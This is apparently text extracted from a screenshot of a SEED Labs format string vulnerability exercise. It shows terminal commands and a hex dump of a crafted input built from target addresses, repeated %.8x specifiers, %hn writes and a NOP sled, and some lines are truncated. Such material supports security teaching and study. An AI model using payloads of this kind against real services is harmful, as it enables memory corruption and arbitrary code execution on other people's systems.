 [10/22/18]seed@VM:~/.../formatstringLab$ head -c -1 input > inputCorrected
/22/18]seed@VM:~/.../formatstringLab$ sudo ./server
[10/22/18]seed@VM:~/.../formatstringLab$ bless inputCorrected
/home/seed/Desktop/formatstringLab/inputCorrected - Bless
inputCorrected
00000000 CE F0 FF BF 40 40 40 40 CC F0 FF BF 25 2E 38 78 25 2E ....@@@@....%.8x%.
00000012 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000024 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
00000036 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
0000005a 38 78 25 2E 38 78 25 2E 38 78 25 2E 34 38 39 36 33 78 8x%.8x%.8x%.48963x
0000006c 25 68 6E 25 2E 31 32 36 37 36 78 25 68 6E 90 90 90 90 %hn%.12676x%hn....
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...............